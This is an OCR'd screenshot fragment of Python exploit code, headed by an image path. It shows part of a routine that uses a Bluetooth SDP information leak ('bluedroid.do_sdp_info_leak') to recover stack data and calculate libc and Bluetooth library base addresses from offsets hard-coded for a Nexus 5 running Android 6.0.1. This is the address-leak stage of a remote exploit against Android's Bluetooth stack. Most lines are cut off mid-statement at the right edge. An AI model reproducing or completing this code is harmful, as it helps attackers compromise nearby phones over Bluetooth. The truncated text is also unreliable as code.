
        time.sleep(0.1)
    return final_addr
def memory_leak_get_bases(src, src_hci, dst):
    prog = log.progress('Doing stack memeory lea
    # Get leaked stack data. This memory leak ge
    result = bluedroid.do_sdp_info_leak(dst, src
    #print("Leak: %s" % result) # Debug, show le
    # Calculate according to known libc.so and b
    #likely_some_libc_blx_offset = result[-3][-2
    #likely_some_bluetooth_default_global_var_of
    # Nexus 5 6.0.1
    likely_some_libc_blx_offset = result[6][1]
    likely_some_bluetooth_default_global_var_off